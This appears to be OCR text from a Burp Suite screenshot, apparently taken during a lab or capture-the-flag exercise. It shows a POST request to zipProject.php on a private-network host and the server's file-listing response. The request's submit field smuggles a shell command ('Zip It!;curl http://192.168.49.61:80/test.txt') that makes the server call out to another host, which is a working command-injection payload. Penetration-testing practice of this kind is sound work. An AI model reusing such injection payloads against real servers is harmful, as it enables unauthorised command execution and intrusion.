 zipProject.php original × zipProject.php testing × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /zipProject.php HTTP/1.1
2 Host: 192.168.61.80
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.61.80
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.61.80/zipProject.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=f3edebf578972136d4592a67d754b34d
14 Connection: keep-alive
15
16 archiveName=test&submit=
Zip+It%21%3bcurl+http%3a//192.168.49.61%3a80/test.txt
Search 0 highlights
Response
Pretty Raw Hex Render \n
(deflated 4%)</br>
<h3 id='retro1'>
Zip Created At:
</h3>
<pre id='retro2'>
</br>
total 627M
102 4.0K drwxrwxrwt 1 root root 4.0K Jan 6
20:51 .
103 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:51 test.zip
104 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:49 testcurl.zip
105 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:46 idcat.zip
106 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:45 id3bcat.zip
107 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:45 id.zip
108 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:42 crt.png.zip
109 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:41 crt.png
110 8.0K drwxr-xr-x 1 root root 4.0K Dec 11
2020 ..
111 8.0K drwxr-xr-x 1 root root 4.0K Dec 11
2020 ..
</pre>
</br>
<form action="/zipProject.php" method="POST">
112 <input type="text" value="" name="archiveName"
placeholder="Archive Name"/>
</br>
113 <input type="submit" value="Zip It!" id='
Search 0 highlights